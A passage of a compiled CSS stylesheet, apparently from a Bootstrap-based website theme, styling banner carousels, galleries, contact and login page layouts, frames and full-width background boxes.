  color: #000;
  left: 16px;
  position: absolute;
  top: 0;
}
/* line 139, ../sass/_other.scss */
.under-contact .footer-icon:before {
  font-size: 20px;
  line-height: 18px;
  width: auto;
}

/* line 146, ../sass/_other.scss */
.list-images > .col-md-4 {
  margin-bottom: 30px;
}

/* line 149, ../sass/_other.scss */
[data-appear-animation] {
  opacity: 0;
  -webkit-transition: .5s opacity .1s linear;
          transition: .5s opacity .1s linear;
}
@media (max-width: 767px) {
  /* line 149, ../sass/_other.scss */
  [data-appear-animation] {
    opacity: 1;
  }
}
/* line 156, ../sass/_other.scss */
[data-appear-animation].animated {
  opacity: 1;
}

/******************************************************************************
  Banner Set
*******************************************************************************/
/* line 4, ../sass/elements/_banner-set.scss */
.banner-set {
  border-top-width: 1px;
  padding-bottom: 16px;
  overflow: hidden;
}
/* line 9, ../sass/elements/_banner-set.scss */
.banner-set:before {
  border-top: 1px solid #e1e1e1;
  content: "";
  display: block;
  left: 0;
  margin-top: -1px;
  position: absolute;
  right: 0;
}
/* line 19, ../sass/elements/_banner-set.scss */
.banner-set > .container:after {
  border-top: 1px solid #e1e1e1;
  content: "";
  display: block;
  left: 0;
  margin-top: -1px;
  position: absolute;
  right: 0;
}
/* line 30, ../sass/elements/_banner-set.scss */
.banner-set .container > * {
  -webkit-transition: opacity .2s linear;
          transition: opacity .2s linear;
}
/* line 34, ../sass/elements/_banner-set.scss */
.banner-set .banner {
  border-right-width: 1px;
  color: #7f7f7f;
  display: block;
  float: left;
  font-size: 12px;
  line-height: 18px;
  margin: 0;
  width: 292px;
  padding: 19px;
  text-align: left;
  text-decoration: none;
  -webkit-transition: color .2s linear, box-shadow .2s linear;
          transition: color .2s linear, box-shadow .2s linear;
}
@media (max-width: 1199px) {
  /* line 34, ../sass/elements/_banner-set.scss */
  .banner-set .banner {
    padding: 19px 9px;
    width: 235px;
  }
}
@media (max-width: 991px) {
  /* line 34, ../sass/elements/_banner-set.scss */
  .banner-set .banner {
    width: 180px;
  }
}
@media (max-width: 767px) {
  /* line 34, ../sass/elements/_banner-set.scss */
  .banner-set .banner {
    width: 290px;
  }
}
/* line 58, ../sass/elements/_banner-set.scss */
.banner-set .banner:first-child {
  border-left-width: 1px;
}
/* line 61, ../sass/elements/_banner-set.scss */
.banner-set .banner img {
  margin: 0 0 28px 0;
  max-height: 158px;
  width: 100%;
  -webkit-transition: opacity .2s linear;
          transition: opacity .2s linear;
}
/* line 67, ../sass/elements/_banner-set.scss */
.banner-set .banner .title {
  color: #7f7f7f;
  font-size: 20px;
  font-weight: normal;
  line-height: 1.2;
  margin: 0;
  padding: 0 0 12px;
  text-decoration: none;
  -webkit-transition: all .2s linear;
          transition: all .2s linear;
}
@media (max-width: 991px) {
  /* line 67, ../sass/elements/_banner-set.scss */
  .banner-set .banner .title {
    font-size: 18px;
  }
}
/* line 80, ../sass/elements/_banner-set.scss */
.banner-set .banner .description {
  height: 54px;
  overflow: hidden;
  text-overflow: ellipsis;
}
/* line 85, ../sass/elements/_banner-set.scss */
.banner-set .banner:hover {
  color: #1e1e1e;
  box-shadow: inset 0 0 10px rgba(0, 0, 0, 0.13);
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transition: color .2s linear, box-shadow .2s linear;
          transition: color .2s linear, box-shadow .2s linear;
}
/* line 92, ../sass/elements/_banner-set.scss */
.banner-set .banner:hover img {
  opacity: .9;
  filter: alpha(opacity=90);
  -webkit-transition: opacity .2s linear;
          transition: opacity .2s linear;
}
/* line 97, ../sass/elements/_banner-set.scss */
.banner-set .banner:hover .title {
  color: #1e1e1e;
  -webkit-transition: all .2s linear;
          transition: all .2s linear;
}
/* line 103, ../sass/elements/_banner-set.scss */
.banner-set .nav-box {
  padding: 0;
  text-align: center;
  vertical-align: top;
}
/* line 108, ../sass/elements/_banner-set.scss */
.banner-set .next,
.banner-set .prev,
.banner-set .pagination {
  display: inline-block !important;
  margin-top: 14px;
  vertical-align: top;
}
/* line 115, ../sass/elements/_banner-set.scss */
.banner-set .next,
.banner-set .prev {
  color: #ccc;
  font-size: 13px;
  height: 14px;
  line-height: 14px;
  vertical-align: top;
  -webkit-transition: color .2s linear;
          transition: color .2s linear;
}
/* line 124, ../sass/elements/_banner-set.scss */
.banner-set .next:hover,
.banner-set .prev:hover {
  color: #1e1e1e;
  -webkit-transition: color .2s linear;
          transition: color .2s linear;
}
/* line 128, ../sass/elements/_banner-set.scss */
.banner-set .next.disabled,
.banner-set .prev.disabled {
  cursor: default;
  opacity: .12;
  filter: alpha(opacity=12);
}
/* line 133, ../sass/elements/_banner-set.scss */
.banner-set .next .glyphicon,
.banner-set .prev .glyphicon {
  margin: 0;
  top: 0;
  vertical-align: top;
}
/* line 139, ../sass/elements/_banner-set.scss */
.banner-set .pagination {
  height: 14px;
  margin: 15px 7px 0;
}
/* line 143, ../sass/elements/_banner-set.scss */
.banner-set .pagination a {
  background: #ececec;
}
/* line 146, ../sass/elements/_banner-set.scss */
.banner-set .pagination a:hover {
  background: #000;
}
/* line 149, ../sass/elements/_banner-set.scss */
.banner-set .pagination a.selected {
  background: #ccc;
}
/* line 154, ../sass/elements/_banner-set.scss */
.container .banner-set .container {
  padding: 0;
  width: auto;
}
/* line 158, ../sass/elements/_banner-set.scss */
.banner-set.bottom-padding {
  padding-bottom: 0;
}
/* line 162, ../sass/elements/_banner-set.scss */
.banner-set.load .container {
  background-image: url("../img/svg/loader.svg"), none;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: 40px;
  height: 314px;
  overflow: hidden;
}
@media (min-width: 768px) and (max-width: 991px) {
  /* line 162, ../sass/elements/_banner-set.scss */
  .banner-set.load .container {
    height: 258px;
  }
}
/* line 173, ../sass/elements/_banner-set.scss */
.banner-set.load .container > * {
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transition: opacity .2s linear;
          transition: opacity .2s linear;
}
/* line 179, ../sass/elements/_banner-set.scss */
.banner-set.load .nav-box .container, .banner-set.load.banner-set-mini .nav-box .container {
  background: none;
  height: auto;
}
/* line 185, ../sass/elements/_banner-set.scss */
.banner-set.banner-set-mini {
  overflow: visible;
  padding-bottom: 0;
}
/* line 189, ../sass/elements/_banner-set.scss */
.banner-set.banner-set-mini .banner {
  padding: 9px;
  width: 146px;
}
@media (max-width: 1199px) {
  /* line 189, ../sass/elements/_banner-set.scss */
  .banner-set.banner-set-mini .banner {
    width: 144px;
  }
}
/* line 196, ../sass/elements/_banner-set.scss */
.banner-set.banner-set-mini .banner img {
  margin-bottom: 14px;
}
/* line 199, ../sass/elements/_banner-set.scss */
.banner-set.banner-set-mini .banner .title {
  font-size: 14px;
  padding: 0;
}
@media (max-width: 1199px) {
  /* line 205, ../sass/elements/_banner-set.scss */
  .banner-set.banner-set-mini .prev {
    margin-left: 0;
  }
  /* line 208, ../sass/elements/_banner-set.scss */
  .banner-set.banner-set-mini .next {
    margin-right: 0;
  }
}
/* line 212, ../sass/elements/_banner-set.scss */
.banner-set.banner-set-mini .pagination {
  margin-bottom: 15px;
}
@media (max-width: 1199px) {
  /* line 216, ../sass/elements/_banner-set.scss */
  .banner-set.banner-set-mini.banner-set-no-pagination .container {
    padding-left: 30px;
    padding-right: 30px;
  }
}
@media (max-width: 991px) {
  /* line 216, ../sass/elements/_banner-set.scss */
  .banner-set.banner-set-mini.banner-set-no-pagination .container {
    padding-left: 15px;
    padding-right: 15px;
  }
}
/* line 227, ../sass/elements/_banner-set.scss */
.banner-set.banner-set-mini.banner-set-no-pagination .nav-box {
  position: relative;
}
/* line 230, ../sass/elements/_banner-set.scss */
.banner-set.banner-set-mini.banner-set-no-pagination .nav-box .container {
  position: relative;
}
/* line 234, ../sass/elements/_banner-set.scss */
.banner-set.banner-set-mini.banner-set-no-pagination .pagination {
  display: none !important;
}
@media (min-width: 1200px) and (max-width: 1270px) {
  /* line 234, ../sass/elements/_banner-set.scss */
  .banner-set.banner-set-mini.banner-set-no-pagination .pagination {
    display: inline-block !important;
  }
}
@media (max-width: 800px) {
  /* line 234, ../sass/elements/_banner-set.scss */
  .banner-set.banner-set-mini.banner-set-no-pagination .pagination {
    display: inline-block !important;
  }
}
/* line 243, ../sass/elements/_banner-set.scss */
.banner-set.banner-set-mini.banner-set-no-pagination .prev {
  left: 0;
  margin: -70.5px 0 0 -15px;
  position: absolute;
  top: 0;
}
@media (min-width: 1200px) and (max-width: 1270px) {
  /* line 243, ../sass/elements/_banner-set.scss */
  .banner-set.banner-set-mini.banner-set-no-pagination .prev {
    display: inline-block !important;
    margin: 15px 0 0 !important;
    position: static;
  }
}
@media (max-width: 1199px) {
  /* line 243, ../sass/elements/_banner-set.scss */
  .banner-set.banner-set-mini.banner-set-no-pagination .prev {
    margin-left: 15px;
  }
}
@media (max-width: 991px) {
  /* line 243, ../sass/elements/_banner-set.scss */
  .banner-set.banner-set-mini.banner-set-no-pagination .prev {
    margin-left: -15px;
  }
}
@media (max-width: 800px) {
  /* line 243, ../sass/elements/_banner-set.scss */
  .banner-set.banner-set-mini.banner-set-no-pagination .prev {
    display: inline-block !important;
    margin: 15px 0 0 !important;
    position: static;
  }
}
/* line 265, ../sass/elements/_banner-set.scss */
.banner-set.banner-set-mini.banner-set-no-pagination .next {
  margin: -70.5px -15px 0 0;
  position: absolute;
  top: 0;
  right: 0;
}
@media (min-width: 1200px) and (max-width: 1270px) {
  /* line 265, ../sass/elements/_banner-set.scss */
  .banner-set.banner-set-mini.banner-set-no-pagination .next {
    display: inline-block !important;
    margin: 15px 0 0 !important;
    position: static;
  }
}
@media (max-width: 1199px) {
  /* line 265, ../sass/elements/_banner-set.scss */
  .banner-set.banner-set-mini.banner-set-no-pagination .next {
    margin-right: 15px;
  }
}
@media (max-width: 991px) {
  /* line 265, ../sass/elements/_banner-set.scss */
  .banner-set.banner-set-mini.banner-set-no-pagination .next {
    margin-right: -15px;
  }
}
@media (max-width: 800px) {
  /* line 265, ../sass/elements/_banner-set.scss */
  .banner-set.banner-set-mini.banner-set-no-pagination .next {
    display: inline-block !important;
    margin: 15px 0 0 !important;
    position: static;
  }
}
@media (max-width: 991px) {
  /* line 288, ../sass/elements/_banner-set.scss */
  .container .banner-set.banner-set-mini.banner-set-no-pagination .container {
    padding-left: 0;
    padding-right: 0;
  }
}
/* line 294, ../sass/elements/_banner-set.scss */
.container .banner-set.banner-set-mini.banner-set-no-pagination .prev {
  margin-left: -30px;
}
@media (max-width: 1199px) {
  /* line 294, ../sass/elements/_banner-set.scss */
  .container .banner-set.banner-set-mini.banner-set-no-pagination .prev {
    margin-left: 0;
  }
}
@media (max-width: 991px) {
  /* line 294, ../sass/elements/_banner-set.scss */
  .container .banner-set.banner-set-mini.banner-set-no-pagination .prev {
    margin-left: -30px;
  }
}
/* line 303, ../sass/elements/_banner-set.scss */
.container .banner-set.banner-set-mini.banner-set-no-pagination .next {
  margin-right: -30px;
}
@media (max-width: 1199px) {
  /* line 303, ../sass/elements/_banner-set.scss */
  .container .banner-set.banner-set-mini.banner-set-no-pagination .next {
    margin-right: 0;
  }
}
@media (max-width: 991px) {
  /* line 303, ../sass/elements/_banner-set.scss */
  .container .banner-set.banner-set-mini.banner-set-no-pagination .next {
    margin-right: -30px;
  }
}
/* line 315, ../sass/elements/_banner-set.scss */
.banner-set.banner-set-mini.load .container {
  height: 127px;
  overflow: hidden;
}
/* line 319, ../sass/elements/_banner-set.scss */
.banner-set.banner-set-mini.load .container .banners {
  height: 127px;
  overflow: hidden;
}
/* line 327, ../sass/elements/_banner-set.scss */
.touch-device .banner-set .carousel-box .pagination a:hover,
.touch-device .banner-set .banner-set .pagination a:hover {
  background: #ececec;
}
/* line 331, ../sass/elements/_banner-set.scss */
.touch-device .banner-set .carousel-box .pagination a.selected,
.touch-device .banner-set .banner-set .pagination a.selected {
  background: #ccc;
  background: rgba(0, 0, 0, 0.3);
}
/* line 336, ../sass/elements/_banner-set.scss */
.touch-device .banner-set .banner-set .next:hover,
.touch-device .banner-set .banner-set .prev:hover {
  color: #ccc;
}

/******************************************************************************
  Blur Pages
*******************************************************************************/
/* line 4, ../sass/elements/_blur-pages.scss */
.blur-page {
  background-image: url("../img/svg/loader.svg"), none;
  background-repeat: no-repeat;
  background-position: 50% 50%;
  background-size: 40px;
}
/* line 10, ../sass/elements/_blur-pages.scss */
.blur-page .page-box {
  opacity: 0;
}
/* line 13, ../sass/elements/_blur-pages.scss */
.blur-page .blur-box {
  background-repeat: no-repeat;
  background-position: center top;
  background-size: cover;
  bottom: 0;
  display: block !important;
  left: 0;
  opacity: 0;
  position: fixed;
  right: 0;
  top: 0;
  text-align: center;
  z-index: -1;
}
/* line 28, ../sass/elements/_blur-pages.scss */
.blur-page.blur-load {
  background-image: inherit;
  -webkit-transition: background-image .2s linear;
  transition: background-image .2s linear;
}
/* line 33, ../sass/elements/_blur-pages.scss */
.blur-page.blur-load .page-box {
  opacity: 1;
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}
/* line 38, ../sass/elements/_blur-pages.scss */
.blur-page.blur-load .blur-box {
  opacity: 1;
  -webkit-transition: opacity .4s linear;
  transition: opacity .4s linear;
}
/* line 43, ../sass/elements/_blur-pages.scss */
.blur-page.blur-load .blur-box img,
.blur-page.blur-load .blur-box canvas {
  background-size: cover;
  left: 0;
  max-width: inherit;
  min-width: 100%;
  min-height: 100%;
  position: fixed;
  top: 0;
  vertical-align: top;
  width: auto;
  z-index: 0;
}
/* line 57, ../sass/elements/_blur-pages.scss */
.blur-page.blur-load .blur-box img {
  visibility: hidden;
}

/******************************************************************************
  Charts
*******************************************************************************/
/* line 4, ../sass/elements/_charts.scss */
.chart {
  position: relative;
  text-align: center;
}

/* line 8, ../sass/elements/_charts.scss */
.jqstooltip {
  box-sizing: content-box;
}

/* line 13, ../sass/elements/_charts.scss */
.graph text {
  overflow: hidden !important;
}

/* line 16, ../sass/elements/_charts.scss */
.morris-hover {
  z-index: 700;
}

/******************************************************************************
  Clients
*******************************************************************************/
/* line 4, ../sass/elements/_clients.scss */
.client {
  background: #f7f7f7;
  border: 1px solid #f7f7f7;
  border-radius: 3px;
  display: inline-block;
  margin: 0 auto 20px;
  max-width: 100%;
  text-align: center;
  -webkit-transition: all .2s ease-in;
  transition: all .2s ease-in;
  width: 200px;
}
/* line 18, ../sass/elements/_clients.scss */
.client:hover {
  border-color: #e1e1e1;
  -webkit-transition: border-color .2s ease-in;
  transition: border-color .2s ease-in;
}
/* line 23, ../sass/elements/_clients.scss */
.client + .tooltip {
  font-size: 14px;
  z-index: 800;
}
/* line 27, ../sass/elements/_clients.scss */
.client + .tooltip .tooltip-inner {
  padding: 10px;
}
/* line 31, ../sass/elements/_clients.scss */
.carousel .client {
  margin-bottom: 0;
}

/******************************************************************************
  Contact Us
*******************************************************************************/
/* line 4, ../sass/elements/_contact-us-page.scss */
.contact-info {
  margin-top: 30px;
}
/* line 7, ../sass/elements/_contact-us-page.scss */
.contact-info .title {
  font-size: 20px;
  font-weight: normal;
  line-height: 1.3;
  margin: 0 0 22px;
}
/* line 13, ../sass/elements/_contact-us-page.scss */
.contact-info address {
  margin-top: 5px;
  margin-bottom: 35px;
}
/* line 17, ../sass/elements/_contact-us-page.scss */
.contact-info hr {
  margin: 0 0 36px;
}
/* line 20, ../sass/elements/_contact-us-page.scss */
.contact-info .buttons-box {
  margin: 8px 0 0;
}

/* line 24, ../sass/elements/_contact-us-page.scss */
.map-box {
  position: relative;
}
/* line 27, ../sass/elements/_contact-us-page.scss */
.map-box .contact-info {
  background: #fff;
  margin: 0;
  padding: 5px 10px;
  position: absolute;
  top: 150px;
  z-index: 1;
}
/* line 35, ../sass/elements/_contact-us-page.scss */
.map-box .contact-info address {
  margin-bottom: 15px;
}

/******************************************************************************
  Content Block
*******************************************************************************/
/* line 4, ../sass/elements/_content-block.scss */
.content-block {
  box-sizing: border-box;
  padding: 20px;
}
/* line 11, ../sass/elements/_content-block.scss */
.content-block .btn + .btn {
  margin-left: 14px;
}
/* line 14, ../sass/elements/_content-block.scss */
.content-block .btn.pull-left {
  margin: 0 10px 0 0;
}
/* line 17, ../sass/elements/_content-block.scss */
.content-block .btn.pull-right {
  margin: 0 0 0 10px;
}

/******************************************************************************
  Features
*******************************************************************************/
/* line 5, ../sass/elements/_features.scss */
.features-block .header-box {
  display: block;
  min-height: 30px;
  margin: 0 0 13px;
  overflow: hidden;
}
/* line 11, ../sass/elements/_features.scss */
.features-block .header-box .icon-box {
  background: none;
  color: #1e1e1e;
  float: left;
  height: 30px;
  margin: 0 10px 0 0;
  text-align: center;
  width: 24px;
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}
/* line 22, ../sass/elements/_features.scss */
.features-block .header-box .icon-box i:before {
  font-size: 20px;
  line-height: 30px;
}
/* line 28, ../sass/elements/_features.scss */
.features-block .header-box a.icon-box:hover {
  opacity: 0.8;
  filter: alpha(opacity=80);
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}
/* line 35, ../sass/elements/_features.scss */
.features-block .header-box h6 {
  margin: 6px 0 0;
}

/******************************************************************************
  Frames
*******************************************************************************/
/* line 4, ../sass/elements/_frames.scss */
.frame {
  border: 1px solid #ccc;
  border: 1px solid rgba(0, 0, 0, 0.2);
}
/* line 8, ../sass/elements/_frames.scss */
.frame > img {
  width: 100%;
}

/* line 12, ../sass/elements/_frames.scss */
.frame-padding {
  background: #fff;
  padding: 4px;
}

/* line 16, ../sass/elements/_frames.scss */
.frame-border {
  border-radius: 5px;
}

/* line 21, ../sass/elements/_frames.scss */
.frame-shadow {
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.5);
}

/* line 26, ../sass/elements/_frames.scss */
[class*="frame-shadow"] {
  background: #fff;
  position: relative;
}

/* line 31, ../sass/elements/_frames.scss */
.frame-shadow-lifted:before, .frame-shadow-lifted:after {
  bottom: 15px;
  box-shadow: 0 15px 10px rgba(0, 0, 0, 0.5);
  content: "";
  display: block;
  height: 20px;
  left: 10px;
  position: absolute;
  width: 50%;
  -webkit-transform: rotate(-3deg);
  -ms-transform: rotate(-3deg);
  transform: rotate(-3deg);
  z-index: -1;
}
/* line 50, ../sass/elements/_frames.scss */
.frame-shadow-lifted:after {
  right: 10px;
  left: auto;
  -webkit-transform: rotate(3deg);
  -ms-transform: rotate(3deg);
  transform: rotate(3deg);
}

/* line 60, ../sass/elements/_frames.scss */
.frame-shadow-perspective:before {
  bottom: 5px;
  box-shadow: -80px 0 8px rgba(0, 0, 0, 0.4);
  content: "";
  height: 35%;
  left: 80px;
  max-width: 200px;
  max-height: 50px;
  position: absolute;
  width: 50%;
  -webkit-transform: skew(50deg);
  -ms-transform: skew(50deg);
  transform: skew(50deg);
  -webkit-transform-origin: 0 100%;
  -ms-transform-origin: 0 100%;
  transform-origin: 0 100%;
  z-index: -1;
}

/* line 84, ../sass/elements/_frames.scss */
.frame-shadow-curved:before {
  box-shadow: 0 0 15px rgba(0, 0, 0, 0.6);
  border-radius: 10px/100px;
  bottom: 10px;
  content: "";
  left: 0;
  position: absolute;
  right: 0;
  top: 10px;
  z-index: -1;
}

/* line 99, ../sass/elements/_frames.scss */
.frame-shadow-raised {
  box-shadow: 0 15px 10px -10px rgba(0, 0, 0, 0.5), 0 1px 4px rgba(0, 0, 0, 0.3), 0 0 40px rgba(0, 0, 0, 0.1) inset;
}

/* line 113, ../sass/elements/_frames.scss */
.rotated-box {
  -webkit-transform: rotate(-3deg);
  -ms-transform: rotate(-3deg);
  transform: rotate(-3deg);
}

/* line 120, ../sass/elements/_frames.scss */
.rotated-right-box {
  -webkit-transform: rotate(3deg);
  -ms-transform: rotate(3deg);
  transform: rotate(3deg);
}

/******************************************************************************
  Full Width Box
*******************************************************************************/
/* line 4, ../sass/elements/_full-width-box.scss */
.full-width-box {
  overflow: hidden;
  padding: 76px 0;
  position: relative;
  -webkit-transition: opacity .2s linear;
          transition: opacity .2s linear;
}
@media (max-width: 767px) {
  /* line 4, ../sass/elements/_full-width-box.scss */
  .full-width-box {
    padding-top: 40px;
    padding-bottom: 40px;
  }
}
/* line 14, ../sass/elements/_full-width-box.scss */
.full-width-box .auto-width {
  margin-left: -15px;
  margin-right: -15px;
  opacity: 0;
}
/* line 19, ../sass/elements/_full-width-box.scss */
.full-width-box .auto-width.loaded {
  margin-left: 0;
  margin-right: 0;
  opacity: 1;
  -webkit-transition: opacity .2s linear;
          transition: opacity .2s linear;
}
/* line 26, ../sass/elements/_full-width-box.scss */
.container .full-width-box {
  margin-left: -15px;
  margin-right: -15px;
}
/* line 30, ../sass/elements/_full-width-box.scss */
.full-width-box .fwb-bg {
  background-repeat: no-repeat;
  background-position: center top;
  background-size: cover;
  bottom: 0;
  left: 0;
  overflow: hidden;
  position: absolute;
  right: 0;
  text-align: center;
  top: 0;
  z-index: 0;
}
/* line 43, ../sass/elements/_full-width-box.scss */
.full-width-box .fwb-bg .overlay {
  background: #000;
  height: 100%;
  opacity: .2;
  filter: alpha(opacity=20);
  width: 100%;
}
@media (max-width: 767px) {
  /* line 52, ../sass/elements/_full-width-box.scss */
  .full-width-box .container {
    margin-left: 0;
    margin-right: 0;
    padding-left: 10px;
    padding-right: 10px;
  }
}
/* line 59, ../sass/elements/_full-width-box.scss */
.full-width-box .container,
.full-width-box .page-header {
  position: relative;
}
/* line 63, ../sass/elements/_full-width-box.scss */
.full-width-box .fwb-fixed,
.full-width-box .fwb-paralax {
  background-attachment: fixed;
}
/* line 67, ../sass/elements/_full-width-box.scss */
.touch-device .full-width-box .fwb-paralax, .touch-device .full-width-box .fwb-fixed {
  background-attachment: scroll;
  background-position: 50% 50% !important;
}
/* line 72, ../sass/elements/_full-width-box.scss */
.full-width-box .fwb-blur {
  background-position: center top !important;
}
/* line 75, ../sass/elements/_full-width-box.scss */
.full-width-box .fwb-blur .blur-box {
  bottom: 0;
  display: block !important;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  z-index: -100;
}
/* line 84, ../sass/elements/_full-width-box.scss */
.full-width-box .fwb-blur .blur-box canvas {
  background-size: cover;
  background-attachment: fixed;
  max-width: inherit;
  min-width: 100%;
  min-height: 100%;
  width: auto;
  vertical-align: top;
}
/* line 95, ../sass/elements/_full-width-box.scss */
.full-width-box .fwb-video {
  background-repeat: no-repeat;
  background-position: center center;
  background-size: cover;
}
/* line 100, ../sass/elements/_full-width-box.scss */
.full-width-box .fwb-video video,
.full-width-box .fwb-video iframe,
.full-width-box .fwb-video img {
  background-attachment: fixed;
  vertical-align: top;
  position: absolute;
  right: 0;
  bottom: 0;
  max-width: inherit;
  min-width: 100%;
  min-height: 100%;
  width: auto;
  height: auto;
  z-index: 0;
}

/******************************************************************************
  Galleries
*******************************************************************************/
/* line 4, ../sass/elements/_galleries.scss */
.gallery .images-box {
  margin-bottom: 30px;
}

/* line 7, ../sass/elements/_galleries.scss */
.gallery-images {
  border-radius: 5px;
  display: block;
  line-height: 0;
  max-width: 100%;
  position: relative;
}
/* line 16, ../sass/elements/_galleries.scss */
.gallery-images img {
  border-radius: 5px;
}
/* line 19, ../sass/elements/_galleries.scss */
.gallery-images .bg-images {
  border-radius: 4px;
  bottom: 0;
  left: 0;
  position: absolute;
  right: 0;
  top: 0;
  -webkit-transition: all .2s ease-out;
  transition: all .2s ease-out;
}
/* line 29, ../sass/elements/_galleries.scss */
.gallery-images .bg-images i {
  margin: 5px 0 0 5px;
}
/* line 32, ../sass/elements/_galleries.scss */
.gallery-images .bg-images i:before {
  color: #fff;
  font-size: 20px;
  -webkit-transition: all .2s ease-out;
  transition: all .2s ease-out;
}
/* line 41, ../sass/elements/_galleries.scss */
.gallery-images:hover > .bg-images {
  background: #fff;
  background: rgba(255, 255, 255, 0.7);
  -webkit-transition: all .2s ease-out;
  transition: all .2s ease-out;
}
/* line 47, ../sass/elements/_galleries.scss */
.gallery-images:hover .bg-images i:before {
  color: #000;
  font-size: 30px;
  -webkit-transition: all .2s ease-out;
  transition: all .2s ease-out;
}

/******************************************************************************
  Latest Posts
*******************************************************************************/
/* line 4, ../sass/elements/_latest-posts.scss */
.latest-posts {
  list-style: none;
  margin: 0;
  padding: 0;
}
/* line 9, ../sass/elements/_latest-posts.scss */
.latest-posts li {
  overflow: hidden;
  padding: 22px 0;
}
/* line 13, ../sass/elements/_latest-posts.scss */
.latest-posts li + li {
  border-top-width: 1px;
}
/* line 16, ../sass/elements/_latest-posts.scss */
.latest-posts li:first-child {
  padding-top: 0;
}
/* line 19, ../sass/elements/_latest-posts.scss */
.latest-posts li:last-child {
  padding-bottom: 0;
}
/* line 22, ../sass/elements/_latest-posts.scss */
.latest-posts li .image {
  float: left;
  height: 84px;
  margin: 0 25px 0 0;
  width: 84px;
}
/* line 28, ../sass/elements/_latest-posts.scss */
.latest-posts li .meta {
  color: #7f7f7f;
  font-size: 11px;
  line-height: 18px;
  margin: 0 0 10px;
}
/* line 34, ../sass/elements/_latest-posts.scss */
.latest-posts li .description {
  overflow: hidden;
}
/* line 37, ../sass/elements/_latest-posts.scss */
.latest-posts li a {
  color: #1e1e1e;
  font-size: 13px;
  line-height: 20px;
  margin: 0;
  -webkit-transition: opacity linear .2s;
          transition: opacity linear .2s;
}
/* line 44, ../sass/elements/_latest-posts.scss */
.latest-posts li a:hover {
  opacity: .8;
  filter: alpha(opacity=80);
  text-decoration: none;
}

/* line 52, ../sass/elements/_latest-posts.scss */
.latest-posts-white li {
  border-color: rgba(255, 255, 255, 0.3);
}
/* line 55, ../sass/elements/_latest-posts.scss */
.latest-posts-white li .meta {
  color: rgba(255, 255, 255, 0.6);
}
/* line 58, ../sass/elements/_latest-posts.scss */
.latest-posts-white li a {
  color: rgba(255, 255, 255, 0.8);
}

/******************************************************************************
  Login Page
*******************************************************************************/
/* Login Page 1 */
/* line 5, ../sass/elements/_login-page.scss */
#main.login-register {
  overflow: hidden;
  padding-bottom: 40px;
}

/* line 9, ../sass/elements/_login-page.scss */
.form-box.forgot-form {
  margin-bottom: 0;
}

/* line 12, ../sass/elements/_login-page.scss */
.info-box {
  margin-bottom: 40px;
  padding: 27px 0 0;
}

/* line 16, ../sass/elements/_login-page.scss */
.info-box .title,
.form-box .title {
  font-weight: normal;
  margin: 0 0 17px;
}

/* line 21, ../sass/elements/_login-page.scss */
.info-box .descriptions,
.form-box .descriptions {
  margin: 0 0 26px;
}

/* line 25, ../sass/elements/_login-page.scss */
.form-box {
  background: #f2f2f2;
  border-radius: 5px;
  margin: 0 0 40px 0;
  padding: 27px 30px 25px;
}
/* line 33, ../sass/elements/_login-page.scss */
.form-box .checkbox {
  font-size: 12px;
  margin: 0px 0 28px;
}
/* line 37, ../sass/elements/_login-page.scss */
.form-box .checkbox .new-checkbox {
  margin-top: 0;
}
/* line 41, ../sass/elements/_login-page.scss */
.form-box .buttons-box {
  font-size: 11px;
  line-height: 1.5;
}
/* line 45, ../sass/elements/_login-page.scss */
.form-box .buttons-box .btn {
  margin: 3px 8px 5px 0;
}
/* line 48, ../sass/elements/_login-page.scss */
.form-box .buttons-box .required {
  font-size: 11px;
  margin: 3px 8px 5px 0;
}
/* line 52, ../sass/elements/_login-page.scss */
.form-box .buttons-box .forgot {
  display: inline-block;
  margin: 3px 8px 5px 0;
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}
/* line 58, ../sass/elements/_login-page.scss */
.form-box .buttons-box .forgot:hover {
  text-decoration: none;
  opacity: 0.8;
  filter: alpha(opacity=80);
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}
/* line 67, ../sass/elements/_login-page.scss */
.form-box .form-group {
  position: relative;
}
/* line 70, ../sass/elements/_login-page.scss */
.form-box .help-block {
  bottom: -20px;
  margin: 0;
  position: absolute;
}

/* Login Page 2 */
/* line 78, ../sass/elements/_login-page.scss */
.page-login-promo .page-box {
  display: table;
  height: 100% !important;
  overflow: hidden;
  width: 100%;
}
/* line 84, ../sass/elements/_login-page.scss */
.page-login-promo .header {
  min-height: 1px;
  position: absolute;
  width: 100%;
}
/* line 89, ../sass/elements/_login-page.scss */
.page-login-promo .form-box {
  margin: 0;
}
/* line 93, ../sass/elements/_login-page.scss */
.page-login-promo .form-box .title small {
  color: #c1c1c2;
  font-size: 24px;
}
/* line 97, ../sass/elements/_login-page.scss */
.page-login-promo .form-box .title a {
  color: #c1c1c2;
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}
/* line 102, ../sass/elements/_login-page.scss */
.page-login-promo .form-box .title a:hover {
  text-decoration: none;
  opacity: 0.8;
  filter: alpha(opacity=80);
  -webkit-transition: opacity .2s linear;
  transition: opacity .2s linear;
}
/* line 112, ../sass/elements/_login-page.scss */
.page-login-promo #main {
  display: table-cell;
  padding: 134px 0 30px;
  vertical-align: middle;
}
/* line 117, ../sass/elements/_login-page.scss */
.page-login-promo .rotation {
  position: relative;
}
/* line 120, ../sass/elements/_login-page.scss */
.page-login-promo .form-content {
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
  display: table-cell;
  vertical-align: middle;
  width: 100%;
}
/* line 126, ../sass/elements/_login-page.scss */
.page-login-promo .front-end,
.page-login-promo .back-end {
  -webkit-backface-visibility: hidden;
          backface-visibility: hidden;
  display: table;
  table-layout: fixed;
  -webkit-transition: .3s opacity 0s ease-in-out, -webkit-transform .6s ease-in-out;
          transition: .3s opacity 0s ease-in-out, transform .6s ease-in-out;
  width: 100%;
}
/* line 136, ../sass/elements/_login-page.scss */
.page-login-promo .back-end {
  left: 0;
  opacity: 0;
  position: absolute;
  top: 0;
}
/* line 143, ../sass/elements/_login-page.scss */
.page-login-promo .hover .back-end {
  opacity: 1;
}
/* line 146, ../sass/elements/_login-page.scss */
.page-login-promo .hover .front-end,
.page-login-promo .hover .back-end {
